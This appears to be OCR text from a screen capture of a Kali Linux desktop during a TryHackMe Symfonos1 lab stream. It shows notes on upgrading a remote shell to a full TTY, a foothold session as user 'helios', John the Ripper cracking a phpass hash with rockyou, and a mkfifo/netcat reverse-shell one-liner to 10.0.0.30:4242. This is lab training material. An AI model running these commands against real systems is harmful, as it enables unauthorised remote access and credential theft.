 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:20
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 59x22
FOR LINUX
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 40 and 160 respecti
vely for me!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi
/nano should work.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 102x21
helios@symfonos:/var/www/html/h3l105$ sudo -l
bash: sudo: command not found
helios@symfonos:/var/www/html/h3l105$ cd /home/helios/
helios@symfonos:/home/helios$ ls -la
total 24
drwxr-xr-x 3 helios helios 4096 Jun 28 2019 .
drwxr-xr-x 3 root root 4096 Jun 28 2019 ..
lrwxrwxrwx 1 root root 9 Jun 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 helios helios 220 Jun 28 2019 .bash_logout
-rw-r--r-- 1 helios helios 3526 Jun 28 2019 .bashrc
-rw-r--r-- 1 helios helios 675 Jun 28 2019 .profile
drwxr-xr-x 2 helios helios 4096 Jun 28 2019 share
helios@symfonos:/home/helios$ cd share/
helios@symfonos:/home/helios/share$ ls -la
total 16
drwxr-xr-x 2 helios helios 4096 Jun 28 2019 .
drwxr-xr-x 3 helios helios 4096 Jun 28 2019 ..
-rwxr-xr-x 1 helios helios 432 Jun 28 2019 research.txt
-rwxr-xr-x 1 helios helios 52 Jun 28 2019 todo.txt
helios@symfonos:/home/helios/share$ cd ..
helios@symfonos:/home/helios$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
└─$ 130 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ nano hash.txt 130 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --fork=4
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
kali@kali: /var/mail 101x14
┌──(kali㉿kali)-[/var/mail]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.30 4242 >/tmp/f